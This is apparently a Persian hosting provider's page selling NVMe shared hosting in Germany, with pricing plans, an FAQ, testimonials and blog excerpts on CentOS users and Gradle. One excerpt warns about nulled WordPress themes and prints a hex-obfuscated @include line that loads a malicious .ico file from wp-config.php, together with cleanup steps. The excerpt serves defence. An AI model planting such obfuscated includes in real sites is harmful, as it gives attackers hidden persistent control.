
هاست شرکتی NVMe
هاست شرکتی NVMe واقع در کشور آلمان با استفاده از سخت افزارهای قدرتمند با هارد نسل جدید NVMe ( بیست برابر پر سرعت تر از هارد sata) آماده میزبانی کاربران گرامی وان سرور میباشد. با خرید هاست شرکتی NVMe از سرعت بالای این سرویس لذت ببرید.
مزایای هاست شرکتی NVMe آلمان:
هاست قدرتمند شرکتی وان سرور با کنترل پنل سی پنل و وب سرور لایت اسپید ( LiteSpeed ) با مشخصات سخت افزار قوی و هارد NVMe (ان وی ام ای) میباشد. این هارد بیش از ۲۰ برابر سریعتر از هاردهای Sata3 و درعمل بیش از ۵برابر سریعتر از هاردهای SSD میباشد.در هارد NVME ارتباط هارد با برد سرور به صورت مستقیم بوده و از کابل واسط (همچون کابل sata و.. ) استفاده نمیشود و به صورت مستقیم روی برد نصب میشود که درکنار داشتن تکنولوژی جدید سرعت بالای خواندن و نوشتن ، پل ارتباطی هارد با سرور بسیار سریعتر شده است.
هاست شرکتی وان سرور به دلیل دارا بودن رم 4 گیگ و سیپیو دو هسته ای برای هر هاست ، با قدرت و پردازش سریعی در لود صفحه ها مواجه خواهید شد.
پلن های هاست شرکتی NVMe آلمان
| مشخصات | Hshe-1 | Hshe-2 | Hshe-3 | Hshe-4 | Hshe-5 | Hshe-6 |
|---|---|---|---|---|---|---|
| Storage/فضا | 1000MB | 2000MB | 3000MB | 4000MB | 5000MB | 10000MB |
| Core/هسته | 2v Core | 2v Core | 2v Core | 2v Core | 2v Core | 2v Core |
| RAM/رم | 4G | 4G | 4G | 4G | 4G | 4G |
| i/o | 1GB | 1GB | 1GB | 1GB | 1GB | 1GB |
| BW/ترافیک | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود |
| Disk/نوع هارد | NVMe Disk | NVMe Disk | NVMe Disk | NVMe Disk | NVMe Disk | NVMe Disk |
| Addon/parket | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود |
| OS/سیستم عامل | CloudLinux | CloudLinux | CloudLinux | CloudLinux | CloudLinux | CloudLinux |
| Panel/کنترل پنل | Cpanel | Cpanel | Cpanel | Cpanel | Cpanel | Cpanel |
| WebServer/وب سرور | LiteSpeed | LiteSpeed | LiteSpeed | LiteSpeed | LiteSpeed | LiteSpeed |
| UpTime/آپتایم | 99.99% | 99.99% | 99.99% | 99.99% | 99.99% | 99.99% |
| PHP Version | 7.1 تا 8.2 | 7.1 تا 8.2 | 7.1 تا 8.2 | 7.1 تا 8.2 | 7.1 تا 8.2 | 7.1 تا 8.2 |
| Aliases/ساب دامنه | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود |
| Mysql/دیتابیس | 1 | 1 | 1 | 2 | 2 | 2 |
| SSL رایگان | ||||||
| آنتی شلر CXS | ||||||
| نصب خودکار Softaculous | ||||||
| Imunify360 | ||||||
| دسترسی ترمینال | ||||||
| لایت اسپید کش | ||||||
| JetBackup | ||||||
| تغییر ورژن PHP | ||||||
| پشتیبانی لاراول | ||||||
| پشتیبانی پایتون | ||||||
| پشتیبانی Node.js | ||||||
| IPV6 | ||||||
| زمان تحویل | آنی | آنی | آنی | آنی | آنی | آنی |
| انتقال رایگان | ||||||
| بک آپ روزانه دیتابیس | ||||||
| بک آپ هفتگی | ||||||
| پشتیبانی | ||||||
| ماهیانه/تومان | 67,000 | 120,600 | 167,500 | 221,100 | 268,000 | 346,390 |
| سه ماهه/ تومان | 167,500 | 328,300 | 467,660 | 623,770 | 779,880 | 935,990 |
| شش ماهه/تومان | 312,220 | 623,770 | 935,990 | 1,247,540 | 1,559,760 | 1,871,310 |
| سالیانه/تومان | 623,770 | 1,247,540 | 1,871,310 | 2,495,080 | 3,118,850 | 3,742,620 |
| سفارش | سفارش | سفارش | سفارش | سفارش | سفارش |
پلــن مورد نظرتـــان را نیــافتید؟!
همین حالا پلن انتخابی یا کانفیگ اختصاصیتان را درخواست کنید
پشتیبانی 24/7
وان سرور با تیمی قدرتمند پشتیبانی 24 ساعته در هفت روز هفته را برای کاربران گرامی وان سرور تدارک دیده تا در هر زمان افتخار خدمت رسانی داشته باشد. پشتیبانی از طریق تیکت و تماس.

آپتایم 99.99%
سرورهای وان سرور از معتبرترین دیتاسنترهای جهان که دارای تضمین آپ تایم 99.99% میباشند، تیم وان سرور به صورت 24 ساعته در حال مانیتورینگ سرورها هستند تا در صورت وجود هرگونه اختلال و مشکل سریعا پیگیر حل مشکل باشند.

بک آپ گیری خودکار
با بک آپ گیری خودکار هاستینگ وان سرور، دیگر نگران بک آپ سایتتون نباشید، آرشیو های بک آپ به راحتی در کنترل پنلتان قابل دانلود و بازیابی میباشد

هارد NVMe
پرسرعت ترین هارد تا لحظه حال از نوع ssd Nvme میباشد که با اختلاف زیادی از رقبای نوع دیگر هاردها انتقال دیتا دارد، انتقال دیتا با سرعت تقریبا 8GB/s تجربه کاربری بهتری را در مجازی ها به نمایش میگذارد.

ترافیک نامحدود
ترافیک این نوع سرور از وان سرور به صورت نامحدود بوده و هیچ محدودیت ترافیک و پهنای باندی اعمال نشده.

وب سرور LiteSpeed
استفاده از وب سرور قدرتمند لایت اسپید (LiteSpeed) امکان پردازش سریعتر با امکانات بیشتر از جمله قابلیت کش لایت اسپید را برای شما فراهم میکند.
سوالات متداول
برخی از سوالاتی که ممکن است در ابتدا داشته باشیدثبت سفارشات هاست در وان سرور آنی است. به محض پرداخت مشخصات برای شما ایمیل خواهد شد.
بله! در صورتی که هاست شما با کنترل پنل cpanel بوده به صورت رایگان از سمت تیم وان سرور امکان انتقال وجود دارد. به این منظور از طریق پنل کاربری بخش ارسال تیکت پشتیبانی اقدام به ارسال تیکت کنید تا همکاران بررسی و انتقال هاستتون رو انجام بدن.
این هارد بیش از ۲۰ برابر سریعتر از هاردهای Sata3 و درعمل بیش از ۵برابر سریعتر از هاردهای SSD میباشد.به همین دلیل که ارتباط هاستینگ با هارد کاملا مستقیم است این حجم تبادلات در هارد NVMe بسیار بالاتر رفته که باعث کاهش شدید تاخیر زمانی پاسخ ( Load Avg ) شده.
ارتقا در هر زمان تاریخ سررسید با وجود منابع سخت افزاری مقدور است، تنزل سرویس نیز فقط در زمان تمدید سرویس میسر خواهد بود.
بله، این قابلیت در تمامی هاستهای وان سرور مقدور است. همچنین اگر نیاز به ssl اختصاصی داشتید هم از ( بخش فروش ssl سایت ) میتوانید سفارش ثبت کنید.
اگر جواب سوالتان را نیافتید، میتوانید از لینک زیر در بخش تماس با ما از طریق پلهای ارتباطی با ما در ارتباط باشید.
نظرات مشتریان
برخی از نظرات مشتریان وان سرور
میلاد
“ از سرور مجازی استفاده میکردم. پشتیبانی قوی، سرویس مطلوب، تا الان 3 تا هم مشتری آوردم، خودم چون دیگه احتیاجی نداشتم تا الان مجبور به ترکش شدم ”

نوید
“ از سرور مجازی انگلیس استفاده میکنم. راضی هستم تا امروز مشکلی با سرویس وان سرور نداشتم ”

واگریک
“ از سرور مجازی استفاده میکنم . در یک کلام پشتیبانی خوب و کیفیت عالی ”

شهاب
“ از سرور مجازی میکروتیک استفاده میکنم. قیمت مناسب و سرعت بالا در ارایه خدمات راه اندازی و کیفیت مطلوب ”

حامد
“ از سرور مجازی گرین استفاده میکنم. نسبت به قیمتش خوبه ولی با این وضعی که اینترنت ایران رو خراب کردن بخاطر فیلترینگ، کارایی وی پی اس خیلی پایین اومده ”

nima
“ از سرور مجازی استفاده میکنم. عالی، مخصوصا که تو روز جمعه و تعطیل همچین ساپورتی داشتید. ”
جزیره آموزشی
برخی از پستهای آموزشی پیشنهادی
آموزش اضافه و حذف کاربران در CentOS 7
آموزش اضافه و حذف کاربران در CentOS 7CentOS، و همچنین تمام توزیع های دیگر لینوکس یک سیستم عامل چند کاربره هستند. هر کاربر می تواند سطح مجوز متفاوت و تنظیمات خاص برای خط فرمان و GUI مختلف داشته باشد. دانستن نحوه اضافه کردن و حذف کاربران یکی از ضروری ترین مهارت هایی است که هر کاربر باید بداند. در این آموزش، ما توضیح خواهیم داد که چگونه کاربران سیستم CentOS 7 را اضافه و حذف کنیم. پیش نیازها شما باید به عنوان root یا کاربر با مجوز sudo برای ایجاد و حذف کاربران وارد شوید. چگونه برای اضافه کردن کاربر در CentOS در CentOS، شما می توانید یک حساب کاربری جدید ایجاد کنید با استفاده از ابزار command-line useradd . برای ایجاد یک حساب username جدید با نام username که اجرا می کنید: sudo adduser username فرمان بالا هیچ خروجی نمایش داده نمی شود. این دایرکتوری خانگی کاربر جدید ( /home/username ) را ایجاد می کند و فایل ها را از دایرکتوری /etc/skel به دایرکتوری خانگی کاربر کپی می کند. در داخل پوشه خانگی، کاربر می تواند فایل ها و پوشه ها را بنویسد، ویرایش و حذف کند. بعد، شما باید یک رمز عبور برای کاربر جدید تنظیم کنید تا کاربر بتواند وارد سیستم شوید. برای انجام این کار از دستور passwd استفاده کنید: sudo passwd username از شما خواسته خواهد شد تا رمز عبور را وارد کنید و تایید کنید. اطمینان حاصل کنید که از یک رمز عبور قوی استفاده کنید. Changing password for user username. New password: Retype new password: passwd: all authentication tokens updated successfully. به طور پیش فرض در CentOS، اعضای گروه با دسترسی sudo اعطا می شوند. اگر می خواهید کاربر جدید ایجاد شده دارای حقوق اداری باشد، کاربر را به گروه اضافه کنید : sudo usermod -aG wheel username اگر به عنوان ریشه وارد سیستم شوید، لازم نیست هر دستور را با sudo وارد کنید. نحوه حذف کاربر در CentOS برای خرید سرور مجازی با کیفیت کلیک کنید اگر حساب کاربری دیگر مورد نیاز نیست، می توانید آن را با استفاده از ابزار خط فرمان deluser حذف کنید. برای حذف کاربر، بدون حذف فایل های کاربر، دستور زیر را اجرا کنید: sudo userdel username اگر میخواهید حذف کنید و دایرکتوری خانگی کاربر و ایمیل ها از -r استفاده کنید: sudo userdel -r username در مورد موفقیت، دستور userdel خروجی تولید نمی کند. در صورتی که کاربر مجوزهای sudo را اعطا کرد، گروه چرخ و همچنین از هر گروه دیگری که کاربر عضو آن بود حذف خواهد شد. نتیجه در این آموزش، شما یاد گرفتید که چگونه کاربران CentOS را اضافه و حذف کنید. دستورات مشابه برای هر توزیع لینوکس دیگر اعمال می شود.
ادامه مطلب
هشدار 100 درصد خطرناک برای دارندگان سایت وردپرسی
هشدار 100 درصد خطرناک برای دارندگان سایت وردپرسیهشدار 100 درصد خطرناک برای دارندگان سایت وردپرسیقبلا چندین بار هشدار دادیم و کسی توجه نکردمتاسفانه قالب ها و افزونه های نال ، بازاری شده برای برخی کاربران و فکر این را نمی کنند که زحمت چند ساله یک شخص را می توانند به باد دهندعزیزان خواهش می کنم از این قالب ها استفاده نکنید اگر قصد استفاده هم دارید احتیاط کنیدهکر با استفاده از کد های مخربی که در این قالب ها و افزونه ها وجود دارد استفاده کرده و کارهای زیر را انجام می دهد .- چند مدیریت برای خویش فعال می کنند- با استفاده از مدیریت فایل های مخرب بسیار در هاست آپلود می کنند (از طریق ویرایشگرها )فایل اصلی آنها با پسوند .ico بوده و دارای امضایی با نوشته می باشد.من نام دوتا فایل را برای نمونه که از دوسایت کاربران هک شده یافتم قرار می دهم .favicon_3a0642.icofavicon_993c6a.icoحالا با آن دسترسی ها همه جا را ویرایش و خراب می کننددر فایل wp-config.php فایل ایکن و ویروس خود را با چنین کدهایی فراخوانی می کنن:@include "\x2fh\x6fm\x65/\x6ea\x67h\x61s\x68y\x2fp\x75b\x6ci\x63_\x68t\x6dl \x2fw\x70-\x63o\x6et\x65n\x74/\x75p\x6co\x61d\x73/\x66a\x76i\x63o\x6e_\x399\x33c\x36a\x2ei\x63o";که دیکد آن چنین می شود:@include "/home/8888/public_html/wp-content/uploads/favicon_993c6a.ico";حال با توجه به فایل با استفاده از دستوراتی که در آن فایل هست همه کار می کنند مثلا در چند جا من دیدم که ایمیل تبلیغاتی می فرستند .....حال چطور این طور سایت ها را رفع مشکل کنیم1- اول وارد مدیریت شده و مدیران را بررسی و کاربر اضافی با دسترسی مدیریت را پاک می کنیم2- وارد سایت شده و اکانت های اف تی پی را بررسی می کنیم3- وارد سایت شده و فایل کانفیگ را باز کرده و کد های کد شده در سایت unphp.net زده و مسیر فایل آیکن را مشخص می کنیم و کد را نیز از فایل کانفیگ حذف می کنیم4- سطح فایل کانفیگ را 444 قرار می دهیم5- جستجو کرده و فایل های مشکوک را نیز حذف می کنیم6- بر روی پوشه مدیریت پسورد می گذاریم7- برای پوشه های آپلود و برخی افزونه ها فایل ایندکس قرار می هیم.برگرفته شده از انجمن وردپرس ایرانی
ادامه مطلب
آموزش نصب Gradle روی Debian 10
آموزش نصب Gradle در Debian 10Gradle ابزاری قدرتمند و قابل انعطاف است که در درجه اول برای پروژه های جاوا مورد استفاده قرار می گیرد و بهترین ویژگی های Ant و Maven را با هم ترکیب می کند. بر خلاف پیشینیان خود ، که از XML برای اسکریپت استفاده می کنند ، Gradle از Groovy ، یک زبان برنامه نویسی پویا و شی گرا برای پلتفرم جاوا برای تعریف پروژه و ساخت اسکریپت استفاده می کند. در این مقاله نحوه نصب Gradle در Debian 10 توضیح داده شده است. پیش نیازها دستورالعمل فرض می کند که شما به عنوان root یا کاربر دارای امتیازات sudo وارد شده اید . نصب OpenJDK Gradle برای نصب روی سرور نیاز به Java SE 8 یا بالاتر دارد. برای نصب بسته OpenJDK دستور زیر را اجرا کنید : sudo apt updatesudo apt install default-jdk نصب جاوا را با دستور زیر بررسی کنید: java -version خروجی باید چیزی شبیه به این باشد: openjdk version "11.0.6" 2020-01-14OpenJDK Runtime Environment (build 11.0.6+10-post-Debian-1deb10u1)OpenJDK 64-Bit Server VM (build 11.0.6+10-post-Debian-1deb10u1, mixed mode, sharing)بارگیری gradle در زمان نوشتن این مقاله ، آخرین نسخه Gradle 6.3 . قبل از ادامه مرحله بعدی ، باید صفحه انتشار Gradle را بررسی کنید تا نسخه جدیدترین نسخه را نصب کنید. wget زیر را برای بارگیری فایل باینری Gradle اجرا کنید: wget https://services.gradle.org/distributions/gradle-6.3-bin.zip -P /tmp پس از اتمام بارگیری ، فایل zip را در فهرست /opt/gradle اکسترکت کنید: sudo unzip -d /opt/gradle /tmp/gradle-*.zip تأیید کنید که پرونده های Gradle استخراج شده اند: ls /opt/gradle/gradle-*bin getting-started.html init.d lib LICENSE media NOTICEتنظیم متغیرهای محیطی در مرحله بعد ، ما باید متغیر محیط PATH را پیکربندی کنیم تا دایرکتوری Gradle bin باشد. برای انجام این کار ، ویرایشگر متن خود را باز کرده و یک پرونده جدید با نام gradle.sh در داخل فهرست /etc/profile.d ایجاد کنید. sudo nano /etc/profile.d/gradle.sh پیکربندی زیر را جایگذاری کنید: export GRADLE_HOME=/opt/gradle/gradle-6.3export PATH=${GRADLE_HOME}/bin:${PATH} ذخیره کنید و فایل را ببندید. با اجرای دستور chmod زیر ، اسکریپت را اجرایی کنید: sudo chmod +x /etc/profile.d/gradle.sh متغیرهای محیط را با استفاده از دستور source بارگیری کنید: source /etc/profile.d/gradle.shتأیید صحت نصب برای تأیید صحت نصب صحیح ، دستور زیر را اجرا کنید که نسخه Gradle را نشان می دهد: gradle -v شما باید چیزی شبیه به موارد زیر را ببینید: Welcome to Gradle 6.3!Here are the highlights of this release: - Java 14 support - Improved error messages for unexpected failuresFor more details see https://docs.gradle.org/6.3/release-notes.html------------------------------------------------------------Gradle 6.3------------------------------------------------------------Build time: 2020-03-24 19:52:07 UTCRevision: bacd40b727b0130eeac8855ae3f9fd9a0b207c60Kotlin: 1.3.70Groovy: 2.5.10Ant: Apache Ant(TM) version 1.10.7 compiled on September 1 2019JVM: 11.0.6 (Debian 11.0.6+10-post-Debian-1deb10u1)OS: Linux 4.19.0-6-amd64 amd64شما Gradle را با موفقیت روی Debian 10 خود نصب کرده اید و می توانید شروع به استفاده از آن کنید. نتیجه گیری ما به شما نشان داده ایم که چگونه می توانید Gradle را روی Debian 10 ، Buster نصب کنید. هم اکنون می توانید به صفحه رسمی Documentation Gradle مراجعه کرده و نحوه شروع کار با Gradle را یاد بگیرید.
ادامه مطلب